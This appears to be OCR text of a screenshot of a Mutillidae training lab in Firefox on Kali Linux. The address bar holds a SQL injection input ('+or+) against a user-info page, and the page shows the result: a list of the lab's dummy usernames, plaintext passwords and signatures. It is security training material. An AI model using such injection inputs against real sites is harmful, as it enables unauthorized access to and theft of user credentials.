 Applications Places Firefox ESR Tue 21:22 1
Mozilla Firefox
http://10.0...nt+Details Preferences
10.0.1.100/mutillidae/index.php?page=user-info.php&username='+or+ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
This network may require you to login to use the internet. Show Login Page
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Results for . 16 records found.
Username=admin
Password=adminpass
Signature=Monkey!
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving Fools
Username=jim
Password=password
Signature=Jim Rome is Burning
Username=bobby